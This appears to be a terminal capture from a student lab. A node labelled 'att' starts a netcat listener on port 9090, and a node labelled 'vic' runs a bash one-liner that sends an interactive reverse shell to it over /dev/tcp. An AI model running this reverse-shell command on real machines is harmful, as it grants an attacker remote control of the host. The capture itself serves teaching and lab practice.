 "Node: att"
root@debian:/home/student# ifconfig
att-eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.0.1  netmask 255.0.0.0  broadcast 10.255.255.255
        inet6 fe80::8c55:ceff:fed1:9d8d  prefixlen 64  scopeid 0x20<link>
        ether 8e:55:ce:d1:9d:8d  txqueuelen 1000  (Ethernet)
        RX packets 216  bytes 23216 (22.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 1146 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1000 (1000.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1000 (1000.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@debian:/home/student# netcat -l 9090 -nv
Listening on 0.0.0.0 9090
Connection received on 10.0.0.3 43558
root@debian:/home/student#
"Node: vic"
root@debian:/home/student# /bin/bash -i > /dev/tcp/10.0.0.1/9090 0<&1 2>&1